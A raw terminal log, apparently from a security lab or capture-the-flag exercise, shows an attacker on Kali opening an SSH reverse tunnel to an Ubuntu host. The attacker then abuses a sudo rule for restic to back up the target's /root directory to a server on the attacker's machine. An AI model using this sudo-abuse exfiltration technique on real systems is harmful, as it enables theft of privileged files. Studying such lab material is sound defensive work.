 ┌──(root💀kali2021)-[/home/kali2021/桌面/rest-server/rest-server-0.10.0]
└─# ssh -R 8000:127.0.0.1:8000 yone@192.168.136.169
yone@192.168.136.169's password:
Warning: remote port forwarding failed for listen port 8000
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-187-generic x86_64)
Starting server on :8000
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
New release '18.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue May 21 20:17:17 2024 from 192.168.136.146
yone@ubuntu:~$ sudo -u root /usr/bin/restic backup -r rest:http://127.0.0.1:8000/ /root
Fatal: unable to open config file: client.Head: Head http://127.0.0.1:8000/config: EOF
Is there a repository at the following location?
rest:http://127.0.0.1:8000/
yone@ubuntu:~$ sudo -u root /usr/bin/restic backup -r rest:http://127.0.0.1:8000/ /root
enter password for repository:
Fatal: config cannot be loaded: unsupported repository version. Try again
                               signal interrupt received, cleaning up
yone@ubuntu:~$ sudo -u root /usr/bin/restic backup -r rest:http://127.0.0.1:8000/ /root
enter password for repository:
repository 17928f72 opened successfully, password is correct
created new cache in /home/yone/.cache/restic
Files:         243 new,     0 changed,     0 unmodified
Dirs:            0 new,     0 changed,     0 unmodified
Added to the repo: 529.896 MiB
processed 243 files, 529.902 MiB in 0:14
snapshot ed441421 saved
yone@ubuntu:~$
/root/.cache/composer/repo/https---packagist.org/provider-tightenco$collect.json